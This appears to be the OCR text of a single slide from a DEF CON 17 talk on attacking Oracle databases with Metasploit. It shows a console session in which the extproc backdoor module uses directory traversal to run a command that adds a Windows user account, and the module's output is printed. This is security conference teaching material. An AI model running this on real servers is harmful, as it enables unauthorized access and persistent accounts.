 Post Exploitation
➢Extproc Backdoor via directory traversal.
msf auxiliary(extproc_backdoor_traversal) > set CMD “net user
metasploit metasploit /add”
CMD => net user metasploit metasploit /add
msf auxiliary(extproc_backdoor_traversal) > run
[*] Setting up extra required permissions
[*] Done...
[*] Set msvcrt.dll location to
C:\oracle\ora92\bin\../../../Windows\system32\msvcrt.dll
[*] Done...
[*] Setting extproc backdoor
[*] Running command net user metasploit metasploit /add
[*] Done...
[*] Auxiliary module execution complete
METASPLOIT
RIVIERA
Hotel & Casino
Las Vegas
ONLY
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos